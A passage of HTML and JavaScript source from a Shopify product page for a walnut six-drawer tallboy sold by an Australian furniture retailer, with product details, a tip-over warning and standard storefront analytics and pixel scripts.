Australia","id":37106458820825,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458624217,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePractical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.\u003c\/p\u003e\n\u003cp\u003eContemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.\u003c\/p\u003e\n\u003cp\u003eNot least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003e Contemporary design\u003cbr\u003e Six generous-sized drawers\u003cbr\u003e Elegant plastic handles\u003cbr\u003e Quality metal runners\u003cbr\u003e Constructed with high density particle board\u003cbr\u003e Melamine finish\u003cbr\u003e Easy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003e Material: High density particle board\u003cbr\u003e Finish: Melamine\u003cbr\u003e Overall dimensions: 85cm x 39.5cm x 105cm\u003cbr\u003e Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm\u003cbr\u003e Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm\u003cbr\u003e Colour: Walnut\u003cbr\u003e Assembly required: Yes\u003cbr\u003e Number of packages: 2 \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003e 1 x 6-Drawer Tallboy\u003cbr\u003e 1 x Assembly Manual\u003c\/p\u003e \u003cp data-start=\"645\" data-end=\"703\" id=\"isPasted\"\u003e\u003cstrong data-start=\"645\" data-end=\"703\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-start=\"645\" data-end=\"703\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-start=\"744\" data-end=\"845\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-start=\"848\" data-end=\"899\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"953\"\u003ePlace heavy items in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-start=\"956\" data-end=\"1081\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "264.95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["39879460618407"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "AUD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/6682641498279",
              "tags": ["__label2:6 Drawers","Bedroom Furniture","free-shipping","Tallboy"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/278510764199"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/230828900519"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/443468021977"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/443467923673"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/436689731801"
                      }
                    }
                  
                ]
              }
            },
            "id": "39879460618407",
            "timestamp": 1768924293
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8b3-4cd3-70ac-82aa-25edface604b/aftersell-557/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd79b-b1bc-78f1-b315-2bac03c208b3/shopify-cli-151/assets/reputon-google-grid-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42014048423,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42014048423,storefrontBaseUrl: "https://rivercityhouseandhome.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1367605465","configuration":"{\"accountID\":\"SeDss3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"943554777","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"456098009","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5XCW55B4YR\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/j5XuCPfyi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/GWMjCPTyi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/zui7CO7yi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/YBQaCOvyi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/B74RCOjyi_QCEKCog48C\\\",\\\"MC-GNSG1NHFT6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/WIm1CPryi_QCEKCog48C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5XCW55B4YR\\\",\\\"AW-568382496\\\/a7z0CPHyi_QCEKCog48C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387645657","configuration":"{\"pixelCode\":\"C40FB7946O4L0E0POJ7G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191758553","configuration":"{\"pixel_id\":\"395699284630176\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"76480729","configuration":"{\"tagID\":\"2612823046527\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"river-city-house-and-home-co.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/rivercityhouseandhome.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":264.95,"currencyCode":"AUD"},"product":{"title":"6-Drawer Tallboy Walnut","vendor":"Rivercity House \u0026 Home Co.","id":"6682641498279","untranslatedTitle":"6-Drawer Tallboy Walnut","url":"\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia","type":""},"id":"39879460618407","image":{"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089"},"sku":"FURNI-NEW-DT-AB","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://rivercityhouseandhome.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42014048423","storefrontBaseUrl":"https:\/\/rivercityhouseandhome.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":264.95,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"6-Drawer Tallboy Walnut\",\"vendor\":\"Rivercity House \u0026 Home Co.\",\"id\":\"6682641498279\",\"untranslatedTitle\":\"6-Drawer Tallboy Walnut\",\"url\":\"\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia\",\"type\":\"\"},\"id\":\"39879460618407\",\"image\":{\"src\":\"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089\"},\"sku\":\"FURNI-NEW-DT-AB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":6682641498279,"gid":"gid:\/\/shopify\/Product\/6682641498279","vendor":"Rivercity House \u0026 Home Co.","type":"","handle":"6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia","variants":[{"id":39879460618407,"price":26495,"name":"6-Drawer Tallboy Walnut","public_title":null,"sku":"FURNI-NEW-DT-AB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6682641498279,"requestId":"c1c8d35c-f614-4b2b-b147-7849a07441aa-1768924292"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42014048423,
      theme_id: 150247866585,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rivercityhouseandhome.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42014048423,"isMerchantRequest":null,"themeId":150247866585,"themeCityHash":"16647907599299490780","contentLanguage":"en","currency":"AUD","eventMetadataId":"a5920ce5-cd3b-437d-ae3e-13d21b7c6dbe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6682641498279,"requestId":"c1c8d35c-f614-4b2b-b147-7849a07441aa-1768924292","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":39879460618407,"productId":6682641498279,"productGid":"gid:\/\/shopify\/Product\/6682641498279","name":"6-Drawer Tallboy Walnut","price":"264.95","sku":"FURNI-NEW-DT-AB","brand":"Rivercity House \u0026 Home Co.","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":39879460618407,"productId":6682641498279,"productGid":"gid:\/\/shopify\/Product\/6682641498279","name":"6-Drawer Tallboy Walnut","price":"264.95","sku":"FURNI-NEW-DT-AB","brand":"Rivercity House \u0026 Home Co.","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/rivercityhouseandhome.com.au\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rivercityhouseandhome.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rivercityhouseandhome.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42014048423"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150247866585"
  data-theme-name="Warehouse"
  data-theme-version="6.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rivercityhouseandhome.com.au/api/collect"
></script>
</head>

  <body class="warehouse--v4 features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19452788834521__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--19452788834521__header" data-section-type="header" data-section-settings="{
  &quot;navigationLayout&quot;: &quot;inline&quot;,
  &quot;desktopOpenTrigger&quot;: &quot;hover&quot;,
  &quot;useStickyHeader&quot;: true
}">
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
